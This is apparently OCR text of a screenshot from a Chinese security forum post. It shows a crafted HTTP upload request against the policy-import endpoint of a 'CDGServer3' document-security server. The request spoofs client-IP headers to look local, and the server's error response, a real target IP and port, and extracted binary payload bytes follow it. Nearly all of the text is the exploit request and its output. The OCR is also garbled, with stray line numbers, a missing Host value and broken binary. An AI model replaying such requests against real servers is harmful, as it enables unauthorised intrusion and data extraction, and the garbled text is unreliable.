 POST /CDGServer3/dlpPolicy/importPolicy.do HTTP/1.1
Host ? :
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/35.0.2309.372 Safari/537.36
Content-Length auto : 26348
Accept-Encoding: gzip, deflate, br
Connection: close
Content-Type: multipart/form-data;
boundary=------------------------cz3j90uw
Cookie:
JSESSIONID=jsessionid=AD853ED20B6DD4BAF49DEDD3FD209184;
JSESSIONID=AD853ED20B6DD4BAF49DEDD3FD209184;
CDGServerLanguage=zh
X-Forwarded-For: 127.0.0.10
X-Originating-IP: 127.0.0.10
X-Remote-Addr: 127.0.0.10
X-Remote-IP: 127.0.0.10
--------------------------cz3j90uw
Content-Disposition: form-data; name="dlpPolicyFile";
filename="hwrcx1.file"
Content-Type: application/octet-stream
{{file(/Users/niko/codes/IdeaProjects/CDGdecode/CDGdecode/1.
txt)}}
--------------------------cz3j90uw--
1 HTTP/1.1 500
2 Set-Cookie: CDGServerLanguage=zh; Max-Age=0;
Expires=Thu, 01-Jan-1970 00:00:10 GMT
3 Cache-Control: no-stored
4 Pragma: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: text/html; charset=utf-8
7 Date: Mon, 19 Feb 2024 06:28:04 GMT
8 Connection: close
9 Content-Length: 1885
10
11
12
13
14
15
16
17
18
19 <HTML>
20 <HEAD>
21 <TITLE>Freedom LiFe提醒您：系统出现错误</TITLE>
远端地址:115.159.64.141:888
8; 响应时间:27ms; 总耗时:40m
s; URL:http://115.159.64.141:
8888/CDG...
Payload
提取内容
\xcb\x10\xfc\xdez\x04\x01\xe0\xd22@\xe0\x0e\x00\x9aA\x08\x0e\x9c約
R\x9a\xbbZ\xb2p\x06\xd2o\x05l\t\xc5\xcdi\xdc\x0eYb+|\t\xc3\xebW\x1d\xf6\xa8\
8\xb3\xab\x8dp\x92@\xb1*\xe4\xe2\x8b\xc1X0u\x86q\xf5\x820\x14K\xe7\x8b\x
先知社区